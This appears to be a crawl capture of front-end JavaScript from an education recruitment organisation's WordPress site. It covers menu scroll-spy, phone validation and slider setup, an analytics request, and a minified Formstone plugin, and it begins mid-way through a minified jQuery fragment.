i=$(this).attr(t),o=$("["+n+'="'+i+'"]');o.length&&(Nn(o),qn(E),o.addClass(E))})},qn=function(t){var n=$("."+t);0!==n.length&&(n.removeClass(t),0===n.prop("class").length&&n.removeAttr("class"))},zn=function(){var t=$(B);if(t.length){t.attr("style","display:block!important;visibility:visible!important"),(t.css("opacity")<.2||Bn(t)<.2)&&t.css({color:"rgba(0,0,0,1)"}).fadeTo("fast",.5);var n=t.css("font-size").replace(/\D/g,"");6>n&&t.css({"font-size":"13px"});var i=t.css("color");/\s/g.test(i)&&(i=i.replace(/\s/g,"")),i=i.toLowerCase(),("rgb(255,255,255)"===i||"white"===i||"rgba(255,255,255,0)"===i)&&t.css("cssText","color: black!important;")}},Bn=function(t){var n=1,i=t.css("color");return/rgba/i.test(i)&&(n=i.replace(/^.*,(.+)\)/,"$1")),n},En=function(t){var n=parseInt(Fn(t).substring(0,2),16),i=parseInt(Fn(t).substring(2,4),16),o=parseInt(Fn(t).substring(4,6),16);return n+","+i+","+o},Fn=function(t){return"#"===t.charAt(0)?t.substring(1,7):t};$.easing.quart=function(t,n,i,o,e){return-o*((n=n/e-1)*n*n*n-1)+i};var Hn=function(t){history.pushState(null,null,t),history.pushState?history.pushState(null,null,t):location.hash=t},Nn=function(t){var n=$("html, body"),i=t.offset().top-30;n.animate({scrollTop:i},1200,"quart")}}(window.incom=window.incom||{},jQuery);

--- FILE ---
content_type: application/x-javascript
request_url: http://educaworldwide.com/wp-content/themes/educaworldwide/js/app.js
body_size: 1731
content:
jQuery(document).ready(function($) {

	$("nav").navigation({
		 maxWidth: "900px",
		 type: "push",
		 gravity: "left",		 
	});		


var telInput = $("#phone"),
  errorMsg = $("#error-msg"),
  validMsg = $("#valid-msg");

telInput.intlTelInput({
  utilsScript: stylesheet_dir + "/bower_components/intl-tel-input/lib/libphonenumber/build/utils.js" // just for formatting/placeholders etc
});

// update the hidden input on submit
$("form").submit(function() {
  $("#hidden").val($("#phone").intlTelInput("getNumber"));
});


// on blur: validate
telInput.blur(function() {
  if ($.trim(telInput.val())) {
    if (telInput.intlTelInput("isValidNumber")) {
      validMsg.removeClass("hide");
    } else {
      telInput.addClass("error");
      errorMsg.removeClass("hide");
      validMsg.addClass("hide");
    }
  }
});

// on keydown: reset
telInput.keydown(function() {
  telInput.removeClass("error");
  errorMsg.addClass("hide");
  validMsg.addClass("hide");
});


	$( ".read-blog-button" ).click(function() {
		$('html, body').animate({
        	scrollTop: $(".blog-roll").offset().top -60
    	}, 600);
	});	// learn more scroll to
	$('.load-hide').removeClass('load-hide');


	if ($(".home").length) {		
		$(window).scroll(function() {
    		var windscroll = $(window).scrollTop() + 250;
    			if (windscroll >= 100) {        
			        $('#home').each(function(i) {
			            if ($(this).position().top <= windscroll) {
			                $('.active').removeClass('active');
			                $('#menu-main-menu li:first-child').addClass('active');
			            }
			        });
			         $('.hero-statistics').each(function(i) {
			            if ( $(window).width() > 960) {
			            	if ($(this).position().top <= windscroll + 300) {  
				                setTimeout(function(){
									  $('.odometer.one').html(1508);
									  $('.odometer.two').html(768000000);
									  $('.odometer.three').html(7020000);
									  $('.odometer.four').html(4200000);
								}, 10);	
			            	} // if
			            } // if            
			        });			        
			        // $('#vision').each(function(i) {
			            if ($('#vision').position().top <= windscroll) {
			                $('.active').removeClass('active');
			                $('#menu-main-menu li:nth-child(2)').addClass('active');
			            }
			        // });
			         $('#services').each(function(i) {
			            if ($(this).position().top <= windscroll) {
			                $('.active').removeClass('active');
			                $('#menu-main-menu li:nth-child(3)').addClass('active');
			            }
			        });
			         $('#products').each(function(i) {
			            if ($(this).position().top <= windscroll) {
			                $('.active').removeClass('active');
			                $('#menu-main-menu li:nth-child(4)').addClass('active');
			            }
			        });
			          $('#case-study').each(function(i) {
			            if ($(this).position().top <= windscroll) {
			                $('.active').removeClass('active');
			                $('#menu-main-menu li:nth-child(5)').addClass('active');
			            }
			        });
			         $('#team').each(function(i) {
			            if ($(this).position().top <= windscroll) {
			                $('.active').removeClass('active');
			                $('#menu-main-menu li:nth-child(6)').addClass('active');
			            }
			        });
			          $('#contact').each(function(i) {
			            if ($(this).position().top <= windscroll) {
			                $('.active').removeClass('active');
			                $('#menu-main-menu li:nth-child(7)').addClass('active');
			            }
			        });
	    } else {	        
	        $('.active').removeClass('active');
	    }
		})

		$('#menu-item-256').removeClass('acitve');
		$('li.current-menu-item').removeClass('current-menu-item');	
	}

	if ($(".page-template-news-page-php").length) {		
	    $('#menu-main-menu li:last-child').addClass('active');
	}
	if ($(".home").length) {			    
	    $('#menu-main-menu li:first-child a').removeAttr('href');
	    $('#menu-main-menu li:nth-child(2) a').removeAttr('href');
	    $('#menu-main-menu li:nth-child(3) a').removeAttr('href');
	    $('#menu-main-menu li:nth-child(4) a').removeAttr('href');
	    $('#menu-main-menu li:nth-child(5) a').removeAttr('href');
	    $('#menu-main-menu li:nth-child(6) a').removeAttr('href');
	    $('#menu-main-menu li:nth-child(7) a').removeAttr('href');
	}

	if ($(".home").length) {
		//remove active classes on home page    	
		//home scroll to
		$( ".menu li:first-child a" ).click(function() {
			$('html, body').animate({
	        	scrollTop: $("#home").offset().top -100
	    }, 600);
		});	 // home scroll to

		$( ".menu li:first-child a" ).click(function() {
			$('html, body').animate({
	        	scrollTop: $("#home").offset().top -100
	    }, 600);
		});	 // home scroll to

		// about scroll to
		$( ".menu li:nth-child(2) a" ).click(function() {
			$('html, body').animate({				
	        	scrollTop: $(".vision-section").offset().top -100	        	
	    }, 600);
			$('#menu-item-249').addClass('active');
		});	// about scroll to

		// services scroll to
		$( ".menu li:nth-child(3) a" ).click(function() {
			$('html, body').animate({
	        	scrollTop: $("#services").offset().top -100
	    }, 600);
		});	// services scroll to

		// products scroll to
		$( ".menu li:nth-child(4) a" ).click(function() {
			$('html, body').animate({
	        	scrollTop: $("#products").offset().top -100
	    }, 600);
		});	// products scroll to

		// products scroll to
		$( ".menu li:nth-child(5) a" ).click(function() {
			$('html, body').animate({
	        	scrollTop: $("#case-study").offset().top -100
	    }, 600);
		});	// products scroll to

		// team scroll to
		$( ".menu li:nth-child(6) a" ).click(function() {
			$('html, body').animate({
	        	scrollTop: $("#team").offset().top -100
	    }, 600);
		});	// team scroll to

		// contact scroll to
		$( ".menu li:nth-child(7) a" ).click(function() {
			$('html, body').animate({
	        	scrollTop: $("#contact").offset().top -100
	    }, 600);
		});	// contact scroll to
	} // if

	//flexslider
	$(window).load(function() {
  		$('.flexslider.landing').flexslider({
	    animation: "slide",
	    slideshow: true,
	    animation: "fade",
		animationLoop: false,
		slideshowSpeed: 3000,
		useCSS: false,

	  	});
  		if ( $(window).width() < 960) {
            $('.flexslider.location').flexslider({
    			animation: "fade",    		
  			});
       	} // if                   	
		$('.flexslider.location').flexslider({
    			animation: "fade",    		
  		});       	
  		$('.flexslider.footer').flexslider({
	    animation: "slide",
	    slideshow: true,
	    slideshowSpeed: 5000,
	    animationLoop: true,
	    itemWidth: 280,
	    itemHeight: 200    
	  	});

	  	$('.flexslider.case-study').flexslider({
	    animation: "slide",
	    slideshow: true,
	    slideshowSpeed: 5000,
	    animation: "fade",	    
	    animationLoop: true,
	    slideshowSpeed: 8000
	  	});
	});	
});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=2068114381&t=pageview&_s=1&dl=http%3A%2F%2Feducaworldwide.com%2Feducaworldwide-and-outreach-media-group-form-alliance-supporting-christian-education-recruitment%2F&ul=en-us%40posix&dt=Educa%20Worldwide%20and%20Outreach%20Media%20Group%20form%20alliance%20supporting%20Christian%20education%20recruitment%20-%20EducaWorldwide&sr=1280x720&vp=1280x720&_u=IGBAgEABAAAAACAAI~&jid=969155110&gjid=1538636410&cid=1060966285.1766209398&tid=UA-67349403-1&_gid=594363121.1766209398&_slc=1&z=2023101066
body_size: -286
content:
2,cG-GTXSBBZ0N2

--- FILE ---
content_type: application/x-javascript
request_url: http://educaworldwide.com/wp-content/themes/educaworldwide/bower_components/formstone/dist/js/swap.js
body_size: 968
content:
/*! formstone v0.5.12 [swap.js] 2015-05-12 | MIT License | formstone.it */

!function(a,b){"use strict";function c(b){b.enabled=!1,b.active=!1,b.classes=a.extend(!0,{},l,b.classes),b.target=this.data(k+"-target"),b.$target=a(b.target).addClass(b.classes.raw.target),b.linked=this.data(k+"-linked"),b.mq="(max-width:"+(b.maxWidth===1/0?"100000px":b.maxWidth)+")",b.mqGuid=b.classes.raw.base+"__"+o++;var c=this.data(k+"-group");b.group=c?"[data-"+k+'-group="'+c+'"]':!1,!b.collapse&&b.group&&a(b.group).eq(0).attr("data-"+k+"-active","true"),b.onEnable=this.data(k+"-active"),b.$swaps=a().add(this).add(b.$target),this.touch({tap:!0}).on(m.tap,b,i),a.mediaquery("bind",b.mqGuid,b.mq,{enter:function(){g.call(b.$el,b)},leave:function(){h.call(b.$el,b)}})}function d(b){a.mediaquery("unbind",b.mqGuid,b.mq),b.$swaps.removeClass([b.classes.raw.enabled,b.classes.raw.active].join(" ")).off(m.namespace),this.touch("destroy")}function e(b,c){if(b.enabled&&!b.active){a(b.group).not(b.$el)[j.namespace]("deactivate");var d=b.group?a(b.group).index(b.$el):null;b.$swaps.addClass(b.classes.raw.active),b.linked&&!c&&a(b.linked).not(b.$el).swap("activate",!0),this.trigger(m.activate,[d]),b.active=!0}}function f(b,c){b.enabled&&b.active&&(b.$swaps.removeClass(b.classes.raw.active),b.linked&&!c&&a(b.linked).not(b.$el).swap("deactivate",!0),this.trigger(m.deactivate),b.active=!1)}function g(b,c){b.enabled||(b.$swaps.addClass(b.classes.raw.enabled),c||a(b.linked).not(b.$el).swap("enable"),b.enabled=!0,this.trigger(m.enable),b.onEnable?(b.active=!0,b.$swaps.addClass(b.classes.raw.active)):(b.active=!0,f.call(this,b)))}function h(b,c){b.enabled&&(b.$swaps.removeClass([b.classes.raw.enabled,b.classes.raw.active].join(" ")),c||a(b.linked).not(b.$el).swap("disable"),this.trigger(m.disable),b.enabled=!1)}function i(a){n.killEvent(a);var b=a.data;b.active&&b.collapse?f.call(b.$el,b):e.call(b.$el,b)}var j=b.Plugin("swap",{widget:!0,defaults:{collapse:!0,maxWidth:1/0},classes:["target","enabled","active"],events:{tap:"tap",activate:"activate",deactivate:"deactivate",enable:"enable",disable:"disable"},methods:{_construct:c,_destruct:d,activate:e,deactivate:f,enable:g,disable:h}}),k=j.namespace,l=j.classes,m=j.events,n=j.functions,o=0}(jQuery,Formstone);